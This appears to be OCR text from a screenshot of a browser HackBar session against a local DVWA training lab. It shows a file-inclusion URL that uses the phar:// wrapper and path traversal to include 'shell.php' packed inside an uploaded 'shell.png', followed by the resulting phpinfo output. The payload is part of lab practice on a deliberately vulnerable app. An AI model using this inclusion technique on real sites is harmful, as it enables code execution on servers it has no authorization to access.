 127.0.0.1/DVWA-master/vulnerabilities/fi/?page=phar://../../hackable/uploads/shell.png/shell.php
php
搜索
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=phar://../../hackable/uploads/shell.png/shell.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
PHP Version 5.4.45
php
System
Windows NT ECHO 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
D:\phpStudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini files
parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build
no
Thread Safety
enabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar